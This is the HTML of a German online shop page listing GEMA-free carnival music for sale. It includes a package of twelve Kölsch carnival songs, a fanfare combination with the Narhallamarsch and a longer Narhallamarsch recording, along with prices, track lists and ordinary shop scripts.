	class="yith-wcwl-add-to-wishlist add-to-wishlist-5014 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="5014"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5014,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/karneval-in-koelle-gemafreie-karnevalhits-auf-koesch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GEMAfreie Kölsche KarnevalsLieder &quot;Karneval in Kölle&quot;, 12 Stimmungshits op Kölsch" decoding="async" loading="lazy" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">GEMAfreie Kölsche KarnevalsLieder &#8222;Karneval in Kölle&#8220;, 12 Stimmungshits op Kölsch</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>149,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/karneval-in-koelle-gemafreie-karnevalhits-auf-koesch/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5014" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-5014">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/genre/karneval/?add_to_wishlist=5014" rel="nofollow" data-product-id="5014" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/karneval-in-koelle-gemafreie-karnevalhits-auf-koesch/">
        <h3>GEMAfreie Kölsche KarnevalsLieder &#8222;Karneval in Kölle&#8220;, 12 Stimmungshits op Kölsch</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3>MusikPaket: 🎉 12 Gemafreie Karnevalslieder op Kölsch – Fastelovend wie er singt und lacht</h3>
<p>Mit unserem Musikpaket <strong>„Karneval in Kölle“</strong> holen Sie sich Dir den unverwechselbaren Klang des rheinischen Karnevals direkt auf Ihre Veranstaltung. Fröhliche Melodien, kölsche Texte, Schunkel‑Rhythmen und echte Fastelovends‑Atmosphäre sorgen dafür, dass jede Party, Sitzung oder jeder Umzug sofort in Stimmung kommt.</p>
<p>Alle Songs sind <strong>komplett gemafrei</strong>, also ohne GEMA-, AKM- oder SUISA‑Gebühren nutzbar. Ideal für Vereine, Veranstalter, Firmen, Gastronomen und Content‑Creator, die rechtssicher und flexibel arbeiten möchten.</p>
<div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="778"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Dat-Jefoehl-dat-haet-nur-Koelle.mp3'>Dat Jeföhl dat hät nur Kölle</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Droemme-vun-Koelle.mp3'>Drömme vun Kölle</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Et-Jefoehl-vun-Koelle.mp3'>Et Jeföhl vun Kölle</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Hey-Koelle-Alaaf.mp3'>Hey Kölle Alaaf</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Jeck-Im-Jefoehl.mp3'>Jeck Im Jeföhl</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Karneval-ist-unser-Hit.mp3'>Karneval ist unser Hit</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Koelle-Alaaf-A.mp3'>Kölle Alaaf (A)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Koelle-Alaaf-B.mp3'>Kölle Alaaf (B)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Loss-Mer-Fiere-loss-mer-danze.mp3'>Loss Mer Fiere, loss mer danze</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Loss-mer-fiere-loss-mer-lache.mp3'>Loss mer fiere, loss mer lache</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Loss-mer-fiere.mp3'>Loss mer fiere</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Loss-Mer-Singe.mp3'>Loss Mer Singe</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Dat-Jefoehl-dat-haet-nur-Koelle.mp3","type":"audio/mpeg","title":"Dat Jef\u00f6hl dat h\u00e4t nur K\u00f6lle","caption":"","description":"Dat Jef\u00f6hl dat h\u00e4t nur K\u00f6lle","meta":{"artist":"KI - License by Hubert Zellmer","year":"2025","length_formatted":"3:20"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Droemme-vun-Koelle.mp3","type":"audio/mpeg","title":"Dr\u00f6mme vun K\u00f6lle","caption":"","description":"Dr\u00f6mme vun K\u00f6lle","meta":{"artist":"KI - License by Hubert Zellmer","year":"2025","length_formatted":"3:03"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Et-Jefoehl-vun-Koelle.mp3","type":"audio/mpeg","title":"Et Jef\u00f6hl vun K\u00f6lle","caption":"","description":"Et Jef\u00f6hl vun K\u00f6lle","meta":{"artist":"KI - License by Hubert Zellmer","year":"2025","length_formatted":"3:15"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Hey-Koelle-Alaaf.mp3","type":"audio/mpeg","title":"Hey K\u00f6lle Alaaf","caption":"","description":"Hey K\u00f6lle Alaaf","meta":{"artist":"KI - License by Hubert Zellmer","year":"2025","length_formatted":"3:28"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Jeck-Im-Jefoehl.mp3","type":"audio/mpeg","title":"Jeck Im Jef\u00f6hl","caption":"","description":"Jeck Im Jef\u00f6hl","meta":{"artist":"KI - License by Hubert Zellmer","year":"2025","length_formatted":"3:24"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Karneval-ist-unser-Hit.mp3","type":"audio/mpeg","title":"Karneval ist unser Hit","caption":"","description":"Karneval ist unser Hit","meta":{"artist":"KI - License by Hubert Zellmer","year":"2025","length_formatted":"2:22"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Koelle-Alaaf-A.mp3","type":"audio/mpeg","title":"K\u00f6lle Alaaf (A)","caption":"","description":"K\u00f6lle Alaaf (A)","meta":{"artist":"KI - License by Hubert Zellmer","year":"2025","length_formatted":"2:42"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Koelle-Alaaf-B.mp3","type":"audio/mpeg","title":"K\u00f6lle Alaaf (B)","caption":"","description":"K\u00f6lle Alaaf (B)","meta":{"artist":"KI - License by Hubert Zellmer","year":"2025","length_formatted":"3:05"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Loss-Mer-Fiere-loss-mer-danze.mp3","type":"audio/mpeg","title":"Loss Mer Fiere, loss mer danze","caption":"","description":"Loss Mer Fiere, loss mer danze","meta":{"artist":"KI - License by Hubert Zellmer","year":"2025","length_formatted":"3:06"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Loss-mer-fiere-loss-mer-lache.mp3","type":"audio/mpeg","title":"Loss mer fiere, loss mer lache","caption":"","description":"Loss mer fiere, loss mer lache","meta":{"artist":"KI - License by Hubert Zellmer","year":"2025","length_formatted":"2:40"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Loss-mer-fiere.mp3","type":"audio/mpeg","title":"Loss mer fiere","caption":"","description":"\u201ez Loss mer fiere\u201c ","meta":{"artist":"KI - License by Hubert Zellmer","year":"2025","length_formatted":"3:24"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Loss-Mer-Singe.mp3","type":"audio/mpeg","title":"Loss Mer Singe","caption":"","description":"\u201ez Loss Mer Singe\u201c ","meta":{"artist":"KI - License by Hubert Zellmer","genre":"Karneval","year":"2025","length_formatted":"2:46"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}}]}</script>
</div>
	
<p><em>Die Hörproben enthalten Wasserzeichen (Störtöne).</em></p>
<p><strong>♫ Gesamtspielzeit:</strong> 36 Minuten      ♫  Tempo: diverse    ♫  Rhythmus: 4/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00204</span></span>

	
	<span class="posted_in">Kategorie: <a href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche/" rel="tag">GEMA-freie Musik für Karneval / Fasching / Fastnacht kaufen</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/tusche/" rel="tag">Tusche - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/faschingsvereine/" rel="tag">GEMAfreie Musik für Faschingsvereine / Karnevalsvereine</a>, <a href="https://www.rechtefreie-musik.de/suche/karnevalssitzung/" rel="tag">Karnevalssitzung - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/fasching/" rel="tag">GEMAfreie Musik für Fasching / Fastnacht / Fasnacht / Fasenacht</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>149,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>
																	<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-3213 status-publish last instock product_cat-karneval product_cat-gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche product_tag-faschingsvereine product_tag-karnevalssitzung product_tag-fasching has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3213 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="3213"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3213,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/tusch-kombination-3-x-tusch-mit-ausmarsch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Karnevals-Tusch-Kombination&quot; - 3 x Tusch mit Ausmarsch, für Karnevalssitzungen, Karnevalsvereine, Werbespots GEMAfrei" decoding="async" loading="lazy" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">&#8222;Karnevals-Tusch-Kombination&#8220; &#8211; 3 x Tusch mit Ausmarsch, für Karnevalssitzungen, Karnevalsvereine, Werbespots GEMAfrei</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div><p class="wc-gzd-additional-info wc-gzd-additional-info-loop wc-gzd-rating-authenticity-status is-verified">
	<a href="https://www.rechtefreie-musik.de/echtheit-von-bewertungen/" target="_blank">Feedbacks geprüft</a></p>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>39,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/tusch-kombination-3-x-tusch-mit-ausmarsch/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3213" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-3213">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/genre/karneval/?add_to_wishlist=3213" rel="nofollow" data-product-id="3213" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/tusch-kombination-3-x-tusch-mit-ausmarsch/">
        <h3>&#8222;Karnevals-Tusch-Kombination&#8220; &#8211; 3 x Tusch mit Ausmarsch, für Karnevalssitzungen, Karnevalsvereine, Werbespots GEMAfrei</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3>Karnevals-Tusch-Kombination mit Ausmarsch (Mainzer Narhallamarsch)</h3>
<p>Sie erhalten 2 Dateien (eingespielt von Orchester / Blaskapelle):</p>
<p><strong>1. Trommelwirbel &#8211; Tusch tataaa &#8211; </strong><em>Pause </em><strong>&#8211; Tusch tataaa &#8211; </strong><em>Pause </em><strong>&#8211; Tusch tataaa</strong></p>
<p><strong>2. Trommelwirbel &#8211; Tusch tataaa &#8211; </strong><em>Pause </em><strong>&#8211; Tusch tataaa &#8211; </strong><em>Pause </em><strong>&#8211; Tusch tataaa &#8211; Narhallamarsch 2 1/2 x gespielt</strong></p>
<p>&nbsp;</p>
<div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="778"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2021/11/x-Tuschkombination-3x-tata.mp3'>Wirbel - 3 x Tusch tataaa</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2021/11/x-Tuschkombination-3x-tata-und-Narhallamarsch.mp3'>Wirbel - 3 x Tusch tataaa - Narhallamarsch</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2021/11/x-Tuschkombination-3x-tata.mp3","type":"audio/mpeg","title":"Wirbel - 3 x Tusch tataaa","caption":"","description":"Tuschkombination Wirbel - 3 x Tusch tataaa","meta":{"artist":"Komponist: Traditional, Bearbeiter: Anette Zellmer","genre":"Country","year":"2021","length_formatted":"0:16"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2021/11/x-Tuschkombination-3x-tata-und-Narhallamarsch.mp3","type":"audio/mpeg","title":"Wirbel - 3 x Tusch tataaa - Narhallamarsch","caption":"","description":"Tuschkombination Wirbel - 3 x Tusch tataaa - Narhallamarsch","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","genre":"Country","year":"2021","length_formatted":"2:27"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}}]}</script>
</div>
	
<p><em>Die Hörproben enthalten Störtöne.</em></p>
<p>Narrhallamarsch: ♫ Dauer: 2:27 Minuten     ♫  Tempo: mittel (105 bpm)    ♫  Rhythmus: 4/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00116</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://www.rechtefreie-musik.de/cat/werbejingles/karneval/" rel="tag">Musik für Karneval / Fasching Tusche, Narhallamarsch, Gemafrei / lizenzfrei</a>, <a href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche/" rel="tag">GEMA-freie Musik für Karneval / Fasching / Fastnacht kaufen</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/faschingsvereine/" rel="tag">GEMAfreie Musik für Faschingsvereine / Karnevalsvereine</a>, <a href="https://www.rechtefreie-musik.de/suche/karnevalssitzung/" rel="tag">Karnevalssitzung - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/fasching/" rel="tag">GEMAfreie Musik für Fasching / Fastnacht / Fasnacht / Fasenacht</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>39,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>
																	<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-3199 status-publish first instock product_cat-karneval product_cat-gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche product_tag-karnevalssitzung product_tag-fasching product_tag-faschingsvereine has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3199 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="3199"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3199,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/mainzer-narhallamarsch-5-minuten/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Mainzer Narhallamarsch&quot; - 6 1/2 Mal gespielt, 5:25 Minuten, für Karnevalssitzungen, Karnevalsvereine, Werbespots GEMAfrei" decoding="async" loading="lazy" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">&#8222;Mainzer Narhallamarsch&#8220; &#8211; 6 1/2 Mal gespielt, 5:25 Minuten, für Karnevalssitzungen, Karnevalsvereine, Werbespots GEMAfrei</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div><p class="wc-gzd-additional-info wc-gzd-additional-info-loop wc-gzd-rating-authenticity-status is-verified">
	<a href="https://www.rechtefreie-musik.de/echtheit-von-bewertungen/" target="_blank">Feedbacks geprüft</a></p>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>39,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/mainzer-narhallamarsch-5-minuten/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3199" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-3199">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/genre/karneval/?add_to_wishlist=3199" rel="nofollow" data-product-id="3199" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/mainzer-narhallamarsch-5-minuten/">
        <h3>&#8222;Mainzer Narhallamarsch&#8220; &#8211; 6 1/2 Mal gespielt, 5:25 Minuten, für Karnevalssitzungen, Karnevalsvereine, Werbespots GEMAfrei</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3>Mainzer Narhallamarsch 6 1/2 Mal gespielt (Dauer: 5:25 Minuten)</h3>
<audio class="wp-audio-shortcode" id="audio-3199-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Narhallamarsch-5min.mp3?_=1" /><a href="https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Narhallamarsch-5min.mp3">https://www.rechtefreie-musik.de/wp-content/uploads/2021/10/x-Narhallamarsch-5min.mp3</a></audio>
